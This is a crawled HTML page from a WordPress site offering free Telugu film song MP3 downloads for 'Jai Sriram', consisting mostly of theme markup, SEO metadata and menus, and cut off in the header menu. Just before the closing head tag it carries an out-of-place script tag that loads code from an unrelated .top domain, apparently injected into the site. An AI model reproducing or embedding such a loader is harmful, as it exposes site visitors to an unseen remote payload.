

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/aajai-sriram-songs-download/
body_size: 9611
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Jai Sriram 2013 Telugu Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Jai Sriram Songs Download, Jai Sriram Songs Free Download, Jai Sriram Naa Songs, Jai Sriram Mp3 Download, Jai Sriram Film Songs Download, Telugu Jai SriramSong, Jai Sriram Songs Downloading, Jai Sriram Naasongs.com, Jai Sriram Full Song, Download Jai Sriram Songs, Jai Sriram Movie Songs, Jai Sriram Mp3 Song Download." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/aajai-sriram-songs-download/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jai Sriram 2013 Telugu Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Jai Sriram Songs Download, Jai Sriram Songs Free Download, Jai Sriram Naa Songs, Jai Sriram Mp3 Download, Jai Sriram Film Songs Download, Telugu Jai SriramSong, Jai Sriram Songs Downloading, Jai Sriram Naasongs.com, Jai Sriram Full Song, Download Jai Sriram Songs, Jai Sriram Movie Songs, Jai Sriram Mp3 Song Download." />
		<meta property="og:url" content="https://naasongs.me/aajai-sriram-songs-download/" />
		<meta property="article:published_time" content="2017-03-26T08:48:35+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:55:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Jai Sriram 2013 Telugu Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Jai Sriram Songs Download, Jai Sriram Songs Free Download, Jai Sriram Naa Songs, Jai Sriram Mp3 Download, Jai Sriram Film Songs Download, Telugu Jai SriramSong, Jai Sriram Songs Downloading, Jai Sriram Naasongs.com, Jai Sriram Full Song, Download Jai Sriram Songs, Jai Sriram Movie Songs, Jai Sriram Mp3 Song Download." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#blogposting","name":"Jai Sriram 2013 Telugu Mp3 Songs Download Naa songs","headline":"Jai Sriram","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Jai-Sriram.jpg","width":250,"height":250},"datePublished":"2017-03-26T08:48:35+06:00","dateModified":"2023-05-20T16:55:53+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#webpage"},"articleSection":"2013 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#listItem","position":2,"name":"Jai Sriram","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#webpage","url":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/","name":"Jai Sriram 2013 Telugu Mp3 Songs Download Naa songs","description":"Jai Sriram Songs Download, Jai Sriram Songs Free Download, Jai Sriram Naa Songs, Jai Sriram Mp3 Download, Jai Sriram Film Songs Download, Telugu Jai SriramSong, Jai Sriram Songs Downloading, Jai Sriram Naasongs.com, Jai Sriram Full Song, Download Jai Sriram Songs, Jai Sriram Movie Songs, Jai Sriram Mp3 Song Download.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Jai-Sriram.jpg","@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#mainImage","width":250,"height":250},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/aajai-sriram-songs-download\/#mainImage"},"datePublished":"2017-03-26T08:48:35+06:00","dateModified":"2023-05-20T16:55:53+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Jai Sriram Comments Feed" href="https://naasongs.me/aajai-sriram-songs-download/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/3780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=3780' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Faajai-sriram-songs-download%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Faajai-sriram-songs-download%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"f9eb25696f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"f9eb25696f","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3780};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="055a990c8e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-3780 single-format-standard aajai-sriram-songs-download global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
